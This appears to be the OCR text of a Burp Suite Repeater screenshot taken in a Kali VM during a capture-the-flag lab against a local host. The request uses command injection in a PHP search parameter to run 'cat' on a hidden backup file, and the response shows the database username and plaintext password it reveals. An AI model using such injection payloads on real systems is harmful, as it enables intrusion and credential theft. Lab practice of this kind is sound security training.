 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 18:01
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.56.118 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /site/busque.php?buscar=cat+/var/www/html/.backup HTTP/1.1
2 Host: 192.168.56.118
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.56.118/site/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Mar 2022 00:00:52 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 337
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 $servername = "localhost";
10 $database = "jangow01";
11 $username = "jangow01";
12 $password = "abygurl69";
13 // Create connection
14 $conn = mysqli_connect($servername, $username, $password, $database);
15 // Check connection
16 if (!$conn) {
17 die("Connection failed: " . mysqli_connect_error());
18 }
19 echo "Connected successfully";
20 mysqli_close($conn);
21
22
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (6)
? Search... 0 matches
? Search... 0 matches
Done
528 bytes | 33 millis
Right Ctrl